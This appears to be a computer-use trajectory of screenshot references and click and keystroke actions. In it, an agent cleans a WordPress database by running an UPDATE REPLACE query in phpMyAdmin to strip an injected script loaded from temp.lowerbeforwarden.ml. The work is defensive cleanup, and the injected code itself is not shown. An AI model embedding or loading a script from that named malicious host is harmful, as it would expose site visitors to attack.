
- Review the script tag and the empty replacement value in the Notepad query against the injected code below it
{"action": "left_click_drag", "start_coordinate": [644, 602], "coordinate": [446, 556]}

{"action": "left_click", "coordinate": [697, 600]}

{"action": "scroll", "coordinate": [699, 639], "scroll_direction": "down", "scroll_amount": 1}


- Copy the complete UPDATE wp_posts query from Notepad and open a fresh SQL query editor for wp_posts in phpMyAdmin
{"action": "left_click_drag", "start_coordinate": [746, 602], "coordinate": [186, 514]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [1350, 433]}
{"action": "left_click", "coordinate": [519, 157]}

- Replace the default wp_posts query with the copied UPDATE REPLACE query for the temp.lowerbeforwarden.ml script, run it, and glance back at the Notepad notes
{"action": "key", "text": "ctrl+a"}

{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [1415, 569]}
